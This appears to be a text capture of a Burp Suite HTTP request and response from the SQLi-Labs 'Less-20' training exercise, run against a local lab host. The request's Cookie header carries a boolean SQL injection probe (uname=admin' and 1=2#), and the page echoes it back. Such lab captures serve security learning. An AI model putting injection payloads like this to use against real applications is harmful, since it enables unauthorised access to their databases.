 Request
Pretty Raw Hex
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.19.157:7766
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer : http://192.168.19.157:7766/Less-20/index.php
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : uname=admin' and 1=2%23
11 Connection : close
12
13
Response
Pretty Raw Hex Render
\n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
YOUR IP ADDRESS IS : 192.168.19.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2#
and expires: Wed 09 Nov 2022 - 17:44:15